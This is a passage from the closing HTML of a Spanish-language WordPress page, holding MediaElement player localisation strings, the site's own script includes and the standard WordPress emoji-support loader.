Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://con4hijos.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://con4hijos.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
       	 
	</body>
</html>